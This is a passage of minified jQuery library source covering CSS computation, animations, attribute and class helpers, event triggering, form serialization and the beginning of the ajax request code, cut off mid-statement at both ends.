c,d=[],e=r(a),f=e.length-1,g=0;g<=f;g++)c=g===f?this:this.clone(!0),r(e[g])[b](c),h.apply(d,c.get());return this.pushStack(d)}});var La=/^margin/,Ma=new RegExp("^("+aa+")(?!px)[a-z%]+$","i"),Na=function(b){var c=b.ownerDocument.defaultView;return c&&c.opener||(c=a),c.getComputedStyle(b)};!function(){function b(){if(i){i.style.cssText="box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",i.innerHTML="",ra.appendChild(h);var b=a.getComputedStyle(i);c="1%"!==b.top,g="2px"===b.marginLeft,e="4px"===b.width,i.style.marginRight="50%",f="4px"===b.marginRight,ra.removeChild(h),i=null}}var c,e,f,g,h=d.createElement("div"),i=d.createElement("div");i.style&&(i.style.backgroundClip="content-box",i.cloneNode(!0).style.backgroundClip="",o.clearCloneStyle="content-box"===i.style.backgroundClip,h.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",h.appendChild(i),r.extend(o,{pixelPosition:function(){return b(),c},boxSizingReliable:function(){return b(),e},pixelMarginRight:function(){return b(),f},reliableMarginLeft:function(){return b(),g}}))}();function Oa(a,b,c){var d,e,f,g,h=a.style;return c=c||Na(a),c&&(g=c.getPropertyValue(b)||c[b],""!==g||r.contains(a.ownerDocument,a)||(g=r.style(a,b)),!o.pixelMarginRight()&&Ma.test(g)&&La.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f)),void 0!==g?g+"":g}function Pa(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}var Qa=/^(none|table(?!-c[ea]).+)/,Ra=/^--/,Sa={position:"absolute",visibility:"hidden",display:"block"},Ta={letterSpacing:"0",fontWeight:"400"},Ua=["Webkit","Moz","ms"],Va=d.createElement("div").style;function Wa(a){if(a in Va)return a;var b=a[0].toUpperCase()+a.slice(1),c=Ua.length;while(c--)if(a=Ua[c]+b,a in Va)return a}function Xa(a){var b=r.cssProps[a];return b||(b=r.cssProps[a]=Wa(a)||a),b}function Ya(a,b,c){var d=ba.exec(b);return d?Math.max(0,d[2]-(c||0))+(d[3]||"px"):b}function Za(a,b,c,d,e){var f,g=0;for(f=c===(d?"border":"content")?4:"width"===b?1:0;f<4;f+=2)"margin"===c&&(g+=r.css(a,c+ca[f],!0,e)),d?("content"===c&&(g-=r.css(a,"padding"+ca[f],!0,e)),"margin"!==c&&(g-=r.css(a,"border"+ca[f]+"Width",!0,e))):(g+=r.css(a,"padding"+ca[f],!0,e),"padding"!==c&&(g+=r.css(a,"border"+ca[f]+"Width",!0,e)));return g}function $a(a,b,c){var d,e=Na(a),f=Oa(a,b,e),g="border-box"===r.css(a,"boxSizing",!1,e);return Ma.test(f)?f:(d=g&&(o.boxSizingReliable()||f===a.style[b]),"auto"===f&&(f=a["offset"+b[0].toUpperCase()+b.slice(1)]),f=parseFloat(f)||0,f+Za(a,b,c||(g?"border":"content"),d,e)+"px")}r.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=Oa(a,"opacity");return""===c?"1":c}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=r.camelCase(b),i=Ra.test(b),j=a.style;return i||(b=Xa(h)),g=r.cssHooks[b]||r.cssHooks[h],void 0===c?g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:j[b]:(f=typeof c,"string"===f&&(e=ba.exec(c))&&e[1]&&(c=fa(a,b,e),f="number"),null!=c&&c===c&&("number"===f&&(c+=e&&e[3]||(r.cssNumber[h]?"":"px")),o.clearCloneStyle||""!==c||0!==b.indexOf("background")||(j[b]="inherit"),g&&"set"in g&&void 0===(c=g.set(a,c,d))||(i?j.setProperty(b,c):j[b]=c)),void 0)}},css:function(a,b,c,d){var e,f,g,h=r.camelCase(b),i=Ra.test(b);return i||(b=Xa(h)),g=r.cssHooks[b]||r.cssHooks[h],g&&"get"in g&&(e=g.get(a,!0,c)),void 0===e&&(e=Oa(a,b,d)),"normal"===e&&b in Ta&&(e=Ta[b]),""===c||c?(f=parseFloat(e),c===!0||isFinite(f)?f||0:e):e}}),r.each(["height","width"],function(a,b){r.cssHooks[b]={get:function(a,c,d){if(c)return!Qa.test(r.css(a,"display"))||a.getClientRects().length&&a.getBoundingClientRect().width?$a(a,b,d):ea(a,Sa,function(){return $a(a,b,d)})},set:function(a,c,d){var e,f=d&&Na(a),g=d&&Za(a,b,d,"border-box"===r.css(a,"boxSizing",!1,f),f);return g&&(e=ba.exec(c))&&"px"!==(e[3]||"px")&&(a.style[b]=c,c=r.css(a,b)),Ya(a,c,g)}}}),r.cssHooks.marginLeft=Pa(o.reliableMarginLeft,function(a,b){if(b)return(parseFloat(Oa(a,"marginLeft"))||a.getBoundingClientRect().left-ea(a,{marginLeft:0},function(){return a.getBoundingClientRect().left}))+"px"}),r.each({margin:"",padding:"",border:"Width"},function(a,b){r.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];d<4;d++)e[a+ca[d]+b]=f[d]||f[d-2]||f[0];return e}},La.test(a)||(r.cssHooks[a+b].set=Ya)}),r.fn.extend({css:function(a,b){return T(this,function(a,b,c){var d,e,f={},g=0;if(Array.isArray(b)){for(d=Na(a),e=b.length;g<e;g++)f[b[g]]=r.css(a,b[g],!1,d);return f}return void 0!==c?r.style(a,b,c):r.css(a,b)},a,b,arguments.length>1)}});function _a(a,b,c,d,e){return new _a.prototype.init(a,b,c,d,e)}r.Tween=_a,_a.prototype={constructor:_a,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||r.easing._default,this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(r.cssNumber[c]?"":"px")},cur:function(){var a=_a.propHooks[this.prop];return a&&a.get?a.get(this):_a.propHooks._default.get(this)},run:function(a){var b,c=_a.propHooks[this.prop];return this.options.duration?this.pos=b=r.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):_a.propHooks._default.set(this),this}},_a.prototype.init.prototype=_a.prototype,_a.propHooks={_default:{get:function(a){var b;return 1!==a.elem.nodeType||null!=a.elem[a.prop]&&null==a.elem.style[a.prop]?a.elem[a.prop]:(b=r.css(a.elem,a.prop,""),b&&"auto"!==b?b:0)},set:function(a){r.fx.step[a.prop]?r.fx.step[a.prop](a):1!==a.elem.nodeType||null==a.elem.style[r.cssProps[a.prop]]&&!r.cssHooks[a.prop]?a.elem[a.prop]=a.now:r.style(a.elem,a.prop,a.now+a.unit)}}},_a.propHooks.scrollTop=_a.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},r.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2},_default:"swing"},r.fx=_a.prototype.init,r.fx.step={};var ab,bb,cb=/^(?:toggle|show|hide)$/,db=/queueHooks$/;function eb(){bb&&(d.hidden===!1&&a.requestAnimationFrame?a.requestAnimationFrame(eb):a.setTimeout(eb,r.fx.interval),r.fx.tick())}function fb(){return a.setTimeout(function(){ab=void 0}),ab=r.now()}function gb(a,b){var c,d=0,e={height:a};for(b=b?1:0;d<4;d+=2-b)c=ca[d],e["margin"+c]=e["padding"+c]=a;return b&&(e.opacity=e.width=a),e}function hb(a,b,c){for(var d,e=(kb.tweeners[b]||[]).concat(kb.tweeners["*"]),f=0,g=e.length;f<g;f++)if(d=e[f].call(c,b,a))return d}function ib(a,b,c){var d,e,f,g,h,i,j,k,l="width"in b||"height"in b,m=this,n={},o=a.style,p=a.nodeType&&da(a),q=W.get(a,"fxshow");c.queue||(g=r._queueHooks(a,"fx"),null==g.unqueued&&(g.unqueued=0,h=g.empty.fire,g.empty.fire=function(){g.unqueued||h()}),g.unqueued++,m.always(function(){m.always(function(){g.unqueued--,r.queue(a,"fx").length||g.empty.fire()})}));for(d in b)if(e=b[d],cb.test(e)){if(delete b[d],f=f||"toggle"===e,e===(p?"hide":"show")){if("show"!==e||!q||void 0===q[d])continue;p=!0}n[d]=q&&q[d]||r.style(a,d)}if(i=!r.isEmptyObject(b),i||!r.isEmptyObject(n)){l&&1===a.nodeType&&(c.overflow=[o.overflow,o.overflowX,o.overflowY],j=q&&q.display,null==j&&(j=W.get(a,"display")),k=r.css(a,"display"),"none"===k&&(j?k=j:(ia([a],!0),j=a.style.display||j,k=r.css(a,"display"),ia([a]))),("inline"===k||"inline-block"===k&&null!=j)&&"none"===r.css(a,"float")&&(i||(m.done(function(){o.display=j}),null==j&&(k=o.display,j="none"===k?"":k)),o.display="inline-block")),c.overflow&&(o.overflow="hidden",m.always(function(){o.overflow=c.overflow[0],o.overflowX=c.overflow[1],o.overflowY=c.overflow[2]})),i=!1;for(d in n)i||(q?"hidden"in q&&(p=q.hidden):q=W.access(a,"fxshow",{display:j}),f&&(q.hidden=!p),p&&ia([a],!0),m.done(function(){p||ia([a]),W.remove(a,"fxshow");for(d in n)r.style(a,d,n[d])})),i=hb(p?q[d]:0,d,m),d in q||(q[d]=i.start,p&&(i.end=i.start,i.start=0))}}function jb(a,b){var c,d,e,f,g;for(c in a)if(d=r.camelCase(c),e=b[d],f=a[c],Array.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=r.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function kb(a,b,c){var d,e,f=0,g=kb.prefilters.length,h=r.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=ab||fb(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;g<i;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),f<1&&i?c:(i||h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:r.extend({},b),opts:r.extend(!0,{specialEasing:{},easing:r.easing._default},c),originalProperties:b,originalOptions:c,startTime:ab||fb(),duration:c.duration,tweens:[],createTween:function(b,c){var d=r.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;c<d;c++)j.tweens[c].run(1);return b?(h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j,b])):h.rejectWith(a,[j,b]),this}}),k=j.props;for(jb(k,j.opts.specialEasing);f<g;f++)if(d=kb.prefilters[f].call(j,a,k,j.opts))return r.isFunction(d.stop)&&(r._queueHooks(j.elem,j.opts.queue).stop=r.proxy(d.stop,d)),d;return r.map(k,hb,j),r.isFunction(j.opts.start)&&j.opts.start.call(a,j),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always),r.fx.timer(r.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j}r.Animation=r.extend(kb,{tweeners:{"*":[function(a,b){var c=this.createTween(a,b);return fa(c.elem,a,ba.exec(b),c),c}]},tweener:function(a,b){r.isFunction(a)?(b=a,a=["*"]):a=a.match(L);for(var c,d=0,e=a.length;d<e;d++)c=a[d],kb.tweeners[c]=kb.tweeners[c]||[],kb.tweeners[c].unshift(b)},prefilters:[ib],prefilter:function(a,b){b?kb.prefilters.unshift(a):kb.prefilters.push(a)}}),r.speed=function(a,b,c){var d=a&&"object"==typeof a?r.extend({},a):{complete:c||!c&&b||r.isFunction(a)&&a,duration:a,easing:c&&b||b&&!r.isFunction(b)&&b};return r.fx.off?d.duration=0:"number"!=typeof d.duration&&(d.duration in r.fx.speeds?d.duration=r.fx.speeds[d.duration]:d.duration=r.fx.speeds._default),null!=d.queue&&d.queue!==!0||(d.queue="fx"),d.old=d.complete,d.complete=function(){r.isFunction(d.old)&&d.old.call(this),d.queue&&r.dequeue(this,d.queue)},d},r.fn.extend({fadeTo:function(a,b,c,d){return this.filter(da).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=r.isEmptyObject(a),f=r.speed(b,c,d),g=function(){var b=kb(this,r.extend({},a),f);(e||W.get(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=r.timers,g=W.get(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&db.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));!b&&c||r.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=W.get(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=r.timers,g=d?d.length:0;for(c.finish=!0,r.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;b<g;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),r.each(["toggle","show","hide"],function(a,b){var c=r.fn[b];r.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(gb(b,!0),a,d,e)}}),r.each({slideDown:gb("show"),slideUp:gb("hide"),slideToggle:gb("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){r.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),r.timers=[],r.fx.tick=function(){var a,b=0,c=r.timers;for(ab=r.now();b<c.length;b++)a=c[b],a()||c[b]!==a||c.splice(b--,1);c.length||r.fx.stop(),ab=void 0},r.fx.timer=function(a){r.timers.push(a),r.fx.start()},r.fx.interval=13,r.fx.start=function(){bb||(bb=!0,eb())},r.fx.stop=function(){bb=null},r.fx.speeds={slow:600,fast:200,_default:400},r.fn.delay=function(b,c){return b=r.fx?r.fx.speeds[b]||b:b,c=c||"fx",this.queue(c,function(c,d){var e=a.setTimeout(c,b);d.stop=function(){a.clearTimeout(e)}})},function(){var a=d.createElement("input"),b=d.createElement("select"),c=b.appendChild(d.createElement("option"));a.type="checkbox",o.checkOn=""!==a.value,o.optSelected=c.selected,a=d.createElement("input"),a.value="t",a.type="radio",o.radioValue="t"===a.value}();var lb,mb=r.expr.attrHandle;r.fn.extend({attr:function(a,b){return T(this,r.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){r.removeAttr(this,a)})}}),r.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return"undefined"==typeof a.getAttribute?r.prop(a,b,c):(1===f&&r.isXMLDoc(a)||(e=r.attrHooks[b.toLowerCase()]||(r.expr.match.bool.test(b)?lb:void 0)),void 0!==c?null===c?void r.removeAttr(a,b):e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:(a.setAttribute(b,c+""),c):e&&"get"in e&&null!==(d=e.get(a,b))?d:(d=r.find.attr(a,b),
null==d?void 0:d))},attrHooks:{type:{set:function(a,b){if(!o.radioValue&&"radio"===b&&B(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}},removeAttr:function(a,b){var c,d=0,e=b&&b.match(L);if(e&&1===a.nodeType)while(c=e[d++])a.removeAttribute(c)}}),lb={set:function(a,b,c){return b===!1?r.removeAttr(a,c):a.setAttribute(c,c),c}},r.each(r.expr.match.bool.source.match(/\w+/g),function(a,b){var c=mb[b]||r.find.attr;mb[b]=function(a,b,d){var e,f,g=b.toLowerCase();return d||(f=mb[g],mb[g]=e,e=null!=c(a,b,d)?g:null,mb[g]=f),e}});var nb=/^(?:input|select|textarea|button)$/i,ob=/^(?:a|area)$/i;r.fn.extend({prop:function(a,b){return T(this,r.prop,a,b,arguments.length>1)},removeProp:function(a){return this.each(function(){delete this[r.propFix[a]||a]})}}),r.extend({prop:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return 1===f&&r.isXMLDoc(a)||(b=r.propFix[b]||b,e=r.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=r.find.attr(a,"tabindex");return b?parseInt(b,10):nb.test(a.nodeName)||ob.test(a.nodeName)&&a.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),o.optSelected||(r.propHooks.selected={get:function(a){var b=a.parentNode;return b&&b.parentNode&&b.parentNode.selectedIndex,null},set:function(a){var b=a.parentNode;b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex)}}),r.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){r.propFix[this.toLowerCase()]=this});function pb(a){var b=a.match(L)||[];return b.join(" ")}function qb(a){return a.getAttribute&&a.getAttribute("class")||""}r.fn.extend({addClass:function(a){var b,c,d,e,f,g,h,i=0;if(r.isFunction(a))return this.each(function(b){r(this).addClass(a.call(this,b,qb(this)))});if("string"==typeof a&&a){b=a.match(L)||[];while(c=this[i++])if(e=qb(c),d=1===c.nodeType&&" "+pb(e)+" "){g=0;while(f=b[g++])d.indexOf(" "+f+" ")<0&&(d+=f+" ");h=pb(d),e!==h&&c.setAttribute("class",h)}}return this},removeClass:function(a){var b,c,d,e,f,g,h,i=0;if(r.isFunction(a))return this.each(function(b){r(this).removeClass(a.call(this,b,qb(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof a&&a){b=a.match(L)||[];while(c=this[i++])if(e=qb(c),d=1===c.nodeType&&" "+pb(e)+" "){g=0;while(f=b[g++])while(d.indexOf(" "+f+" ")>-1)d=d.replace(" "+f+" "," ");h=pb(d),e!==h&&c.setAttribute("class",h)}}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):r.isFunction(a)?this.each(function(c){r(this).toggleClass(a.call(this,c,qb(this),b),b)}):this.each(function(){var b,d,e,f;if("string"===c){d=0,e=r(this),f=a.match(L)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else void 0!==a&&"boolean"!==c||(b=qb(this),b&&W.set(this,"__className__",b),this.setAttribute&&this.setAttribute("class",b||a===!1?"":W.get(this,"__className__")||""))})},hasClass:function(a){var b,c,d=0;b=" "+a+" ";while(c=this[d++])if(1===c.nodeType&&(" "+pb(qb(c))+" ").indexOf(b)>-1)return!0;return!1}});var rb=/\r/g;r.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=r.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,r(this).val()):a,null==e?e="":"number"==typeof e?e+="":Array.isArray(e)&&(e=r.map(e,function(a){return null==a?"":a+""})),b=r.valHooks[this.type]||r.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=r.valHooks[e.type]||r.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(rb,""):null==c?"":c)}}}),r.extend({valHooks:{option:{get:function(a){var b=r.find.attr(a,"value");return null!=b?b:pb(r.text(a))}},select:{get:function(a){var b,c,d,e=a.options,f=a.selectedIndex,g="select-one"===a.type,h=g?null:[],i=g?f+1:e.length;for(d=f<0?i:g?f:0;d<i;d++)if(c=e[d],(c.selected||d===f)&&!c.disabled&&(!c.parentNode.disabled||!B(c.parentNode,"optgroup"))){if(b=r(c).val(),g)return b;h.push(b)}return h},set:function(a,b){var c,d,e=a.options,f=r.makeArray(b),g=e.length;while(g--)d=e[g],(d.selected=r.inArray(r.valHooks.option.get(d),f)>-1)&&(c=!0);return c||(a.selectedIndex=-1),f}}}}),r.each(["radio","checkbox"],function(){r.valHooks[this]={set:function(a,b){if(Array.isArray(b))return a.checked=r.inArray(r(a).val(),b)>-1}},o.checkOn||(r.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var sb=/^(?:focusinfocus|focusoutblur)$/;r.extend(r.event,{trigger:function(b,c,e,f){var g,h,i,j,k,m,n,o=[e||d],p=l.call(b,"type")?b.type:b,q=l.call(b,"namespace")?b.namespace.split("."):[];if(h=i=e=e||d,3!==e.nodeType&&8!==e.nodeType&&!sb.test(p+r.event.triggered)&&(p.indexOf(".")>-1&&(q=p.split("."),p=q.shift(),q.sort()),k=p.indexOf(":")<0&&"on"+p,b=b[r.expando]?b:new r.Event(p,"object"==typeof b&&b),b.isTrigger=f?2:3,b.namespace=q.join("."),b.rnamespace=b.namespace?new RegExp("(^|\\.)"+q.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=e),c=null==c?[b]:r.makeArray(c,[b]),n=r.event.special[p]||{},f||!n.trigger||n.trigger.apply(e,c)!==!1)){if(!f&&!n.noBubble&&!r.isWindow(e)){for(j=n.delegateType||p,sb.test(j+p)||(h=h.parentNode);h;h=h.parentNode)o.push(h),i=h;i===(e.ownerDocument||d)&&o.push(i.defaultView||i.parentWindow||a)}g=0;while((h=o[g++])&&!b.isPropagationStopped())b.type=g>1?j:n.bindType||p,m=(W.get(h,"events")||{})[b.type]&&W.get(h,"handle"),m&&m.apply(h,c),m=k&&h[k],m&&m.apply&&U(h)&&(b.result=m.apply(h,c),b.result===!1&&b.preventDefault());return b.type=p,f||b.isDefaultPrevented()||n._default&&n._default.apply(o.pop(),c)!==!1||!U(e)||k&&r.isFunction(e[p])&&!r.isWindow(e)&&(i=e[k],i&&(e[k]=null),r.event.triggered=p,e[p](),r.event.triggered=void 0,i&&(e[k]=i)),b.result}},simulate:function(a,b,c){var d=r.extend(new r.Event,c,{type:a,isSimulated:!0});r.event.trigger(d,null,b)}}),r.fn.extend({trigger:function(a,b){return this.each(function(){r.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];if(c)return r.event.trigger(a,b,c,!0)}}),r.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(a,b){r.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),r.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}}),o.focusin="onfocusin"in a,o.focusin||r.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){r.event.simulate(b,a.target,r.event.fix(a))};r.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=W.access(d,b);e||d.addEventListener(a,c,!0),W.access(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=W.access(d,b)-1;e?W.access(d,b,e):(d.removeEventListener(a,c,!0),W.remove(d,b))}}});var tb=a.location,ub=r.now(),vb=/\?/;r.parseXML=function(b){var c;if(!b||"string"!=typeof b)return null;try{c=(new a.DOMParser).parseFromString(b,"text/xml")}catch(d){c=void 0}return c&&!c.getElementsByTagName("parsererror").length||r.error("Invalid XML: "+b),c};var wb=/\[\]$/,xb=/\r?\n/g,yb=/^(?:submit|button|image|reset|file)$/i,zb=/^(?:input|select|textarea|keygen)/i;function Ab(a,b,c,d){var e;if(Array.isArray(b))r.each(b,function(b,e){c||wb.test(a)?d(a,e):Ab(a+"["+("object"==typeof e&&null!=e?b:"")+"]",e,c,d)});else if(c||"object"!==r.type(b))d(a,b);else for(e in b)Ab(a+"["+e+"]",b[e],c,d)}r.param=function(a,b){var c,d=[],e=function(a,b){var c=r.isFunction(b)?b():b;d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(null==c?"":c)};if(Array.isArray(a)||a.jquery&&!r.isPlainObject(a))r.each(a,function(){e(this.name,this.value)});else for(c in a)Ab(c,a[c],b,e);return d.join("&")},r.fn.extend({serialize:function(){return r.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=r.prop(this,"elements");return a?r.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!r(this).is(":disabled")&&zb.test(this.nodeName)&&!yb.test(a)&&(this.checked||!ja.test(a))}).map(function(a,b){var c=r(this).val();return null==c?null:Array.isArray(c)?r.map(c,function(a){return{name:b.name,value:a.replace(xb,"\r\n")}}):{name:b.name,value:c.replace(xb,"\r\n")}}).get()}});var Bb=/%20/g,Cb=/#.*$/,Db=/([?&])_=[^&]*/,Eb=/^(.*?):[ \t]*([^\r\n]*)$/gm,Fb=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Gb=/^(?:GET|HEAD)$/,Hb=/^\/\//,Ib={},Jb={},Kb="*/".concat("*"),Lb=d.createElement("a");Lb.href=tb.href;function Mb(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(L)||[];if(r.isFunction(c))while(d=f[e++])"+"===d[0]?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function Nb(a,b,c,d){var e={},f=a===Jb;function g(h){var i;return e[h]=!0,r.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function Ob(a,b){var c,d,e=r.ajaxSettings.flatOptions||{};for(c in b)void 0!==b[c]&&((e[c]?a:d||(d={}))[c]=b[c]);return d&&r.extend(!0,a,d),a}function Pb(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===d&&(d=a.mimeType||b.getResponseHeader("Content-Type"));if(d)for(e in h)if(h[e]&&h[e].test(d)){i.unshift(e);break}if(i[0]in c)f=i[0];else{for(e in c){if(!i[0]||a.converters[e+" "+i[0]]){f=e;break}g||(g=e)}f=f||g}if(f)return f!==i[0]&&i.unshift(f),c[f]}function Qb(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}r.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:tb.href,type:"GET",isLocal:Fb.test(tb.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Kb,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":r.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?Ob(Ob(a,r.ajaxSettings),b):Ob(r.ajaxSettings,a)},ajaxPrefilter:Mb(Ib),ajaxTransport:Mb(Jb),ajax:function(b,c){"object"==typeof b&&(c=b,b=void 0),c=c||{};var e,f,g,h,i,j,k,l,m,n,o=r.ajaxSetup({},c),p=o.context||o,q=o.context&&(p.nodeType||p.jquery)?r(p):r.event,s=r.Deferred(),t=r.Callbacks("once memory"),u=o.statusCode||{},v={},w={},x="canceled",y={readyState:0,getResponseHeader:function(a){var b;if(k){if(!h){h={};while(b=Eb.exec(g))h[b[1].toLowerCase()]=b[2]}b=h[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return k?g:null},setRequestHeader:function(a,b){return null==k&&(a=w[a.toLowerCase()]=w[a.toLowerCase()]||a,v[a]=b),this},overrideMimeType:function(a){return null==k&&(o.mimeType=a),this},statusCode:function(a){var b;if(a)if(k)y.always(a[y.status]);else for(b in a)u[b]=[u[b],a[b]];return this},abort:function(a){var b=a||x;return e&&e.abort(b),A(0,b),this}};if(s.promise(y),o.url=((b||o.url||tb.href)+"").replace(Hb,tb.protocol+"//"),o.type=c.method||c.type||o.method||o.type,o.dataTypes=(o.dataType||"*").toLowerCase().match(L)||[""],null==o.crossDomain){j=d.createElement("a");try{j.href=o.url,j.href=j.href,o.crossDomain=Lb.protocol+"//"+Lb.host!=j.protocol+"//"+j.host}catch(z){o.crossDomain=!0}}if(o.data&&o.processData&&"string"!=typeof o.data&&(o.data=r.param(o.data,o.traditional)),Nb(Ib,o,c,y),k)return 